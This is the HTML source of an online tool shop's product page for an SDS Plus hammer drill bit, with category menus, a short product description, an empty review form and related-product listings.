				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">2X SDS Plus Centering Tips 8 X 3/8“</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1187" class="product type-product post-1187 status-publish first instock product_cat-2x-centering-tips-sds-plus-drills-drills-bits product_cat-drills-bits product_cat-power-tool-accessories product_cat-sds-plus-drills-drills-bits has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="PB208038" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/05/PB208038.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">2X SDS Plus Centering Tips 8 X 3/8“</h1>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<h3>Product Code: PB208038</h3>
<h3 class="a-paragraph a-spacing-pb--xxs">Ultimate SDS Plus hammer drill bit for anchor drilling into reinforced concrete</h3>
<div class="m-product-pictures-technical">
<div class="js-top-technical-attributes">
<ul class="a-list a-list-unordered a-spacing-pb--xxxs">
<li>Base material: Reinforced concrete, Concrete, Brick, Masonry,Stone</li>
<li>Head shape: Multi Cutter</li>
</ul>
</div>
</div>
</div>
</div>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PB208038</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/" rel="tag">2X Centering Tips</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/" rel="tag">Drills Bits</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/" rel="tag">Power Tool Accessories</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/" rel="tag">SDS Plus Drills</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="m-columlist a-spacing-pb--none">
<h3 class="a-heading-h2">Features &amp; Applications</h3>
<p>Features</p>
<ul>
<li>Two cutting edges and a direct tip-to-helix transition – faster and more constant drilling speed over the bit&#8217;s entire lifetime</li>
<li>Optimized tip geometry and rugged helix transition – prolongs the bit&#8217;s lifetime</li>
<li>Ideal for use with a wide range of light-duty rotary hammers</li>
</ul>
<p>Applications</p>
<ul>
<li>Drilling holes for metal and plastic anchors</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;2X SDS Plus Centering Tips 8 X 3/8“&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/2x-sds-plus-centering-tips-8-x-3-8-inch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1064 status-publish first instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/segment-rim-db5011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/db5011.png 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Segment Rim 5 inch</h2>
</a></li>

			
					<li class="product type-product post-1008 status-publish instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/turbo-rim-db4512/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Turbo Rim 4-1/2 inch</h2>
</a></li>

			
					<li class="product type-product post-1018 status-publish instock product_cat-power-tool-accessories product_cat-drills-bits product_cat-tile-carbide-drills product_cat-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/super-x-hole-saw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super X Hole Saw 1/4 inch</h2>
</a></li>

			
					<li class="product type-product post-1072 status-publish last outofstock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tuck-pointing-blades-dp5001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP05001-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tuck Point Blade 5 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits" selected="selected">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
